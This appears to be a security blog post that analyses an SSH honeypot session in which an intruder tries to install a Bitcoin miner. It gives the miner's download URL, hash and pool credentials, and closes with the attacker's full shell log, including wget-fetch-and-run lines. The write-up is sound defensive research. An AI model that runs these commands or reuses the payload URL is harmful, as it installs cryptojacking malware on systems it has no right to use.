
My Kippo farm has been largely retired as most of the captured sessions where becoming stale and ‘samey’. Thankfully however, I’ve still been getting daily reports thanks to this script (now available in BitBucket repo) and this morning something new caught my attention – a ‘guest’ attempted to turn the compromised machine into a BitCoin miner.
For anyone living under a rock for the last few months, Bitcoin is the first of a new breed of ‘crypto-currency’; essentially a decentralised monetary format with no geographical (or regulatory) boundaries. If you need a refresher, a good basic guide is here if you want to get up to speed.

Our guest connected from an IP address that hasn’t appeared in the honeypot logs previously; whilst the password on the root account is (intentionally) weak, I still find it unlikely that our guest got lucky on the very first attempt. Suspicions at this point are that either the compromised machine was identified as part of a previous compromise; anyone that has run a SSH honeypot for any length of time will be aware that attackers frequently attempt to use compromised machines to scan for other vulnerable victims and that successful rogue log-ins also often disconnect immediately – my assumption has always been that this is nothing more than automated scanners identifying and confirming valid credentials before reporting the system details back to their master for manual follow-up. It is also possible that this particular guest acquired a list of pre-identified vulnerable systems as a foundation for future activities.
How our guest found their way to the system is, unfortunately, pure speculation and for the purposes of this analysis largely irrelevant; what is more interesting is what they chose to do once access was gained. After (very) briefly looking around, and failing to determine the presence of the honeypot a 64-bit, bitcoin miner is downloaded. Details, for those that want to play along from home:
- Location (live at time of writing, browser beware) – http://orfeous.hu/btc/minerd64
- MD5sum – 007471071fb57f52e60c57cb7ecca6c9 (VirusTotal)
Once downloaded, the guest attempts to run the binary with the following parameters:
- -a sha256d –url=stratum+tcp://stratum.bitcoin.cz:3333 –userpass=orfeousb.vps:qwertz1234chmod +x minerd64
It appears that the guest has little experience with falling foul to a honeypot; when running the binary fails he (or she) downloads the same file, from the same location and attempts to execute the miner a second time. When this fails the guest simply exits the system (after being briefly fooled by Kippo’ “localhost” trick on exit.

Those paying attention will notice the link between both the domain and the mining pool username; this leads me to believe that the miner is downloaded from the attackers own system, not a compromised system subverted for this purpose. Whois records indicate that the domain was first registered July 2013 by a private registrant, include both name and address (redacted until verified).
Given the £-value involved with crypto-currency at present it should be no surprise that enterprising criminals are attempting to cash-in on the bandwagon, with hindsight I’d be more surprised if they didn’t seek to use compromised systems to add to their own mining pool(s, username ‘orfeousb‘ suggests the potential for multiple accounts). I’m someone surprised it has taken until now to be noticed. Brief research (ok, Google-fu) tonight indicates that the minerd64 binary has been a present in active attacks since at least the turn of this year, albeit relying on a different compromise vector (Zimbra compromise), and VirusTotal shows that the exact binary has been seen in the wild since at least March 2014.
The change in attack scenario appears to possibly be part of a wider campaign, as well as this session I’m aware of a similar session taking place on another Kippo honeypot within the last 48hrs, again with connections to .hu systems.
How much this campaign has netted the pool owner(s) to this point is anyone’s guess, where there is profit there will be criminals so I doubt this will be the last we see of similar attack patterns.
Until next time, happy honeypotting.
—
Andrew
P.S. For the curious, all shell interaction during the compromise:
ls -l
history
ls -l /home
cd /home/<redacted>
ls -l
cd ..
cd ..
uname -a
ls -l
wget http://orfeous.hu/btc/minerd64
./minerd64 -a sha256d –url=stratum+tcp://stratum.bitcoin.cz:3333 –userpass=orfeousb.vps:qwertz1234chmod +x minerd64
ls -l
chmod +x minerd64
ls -l
cd /root
wget http://orfeous.hu/btc/minerd64
chmod +x minerd64
ls -l
./minerd64
exit
sadas
ifconfig
ls -l
chmod minerd64
ls -l
exit
exit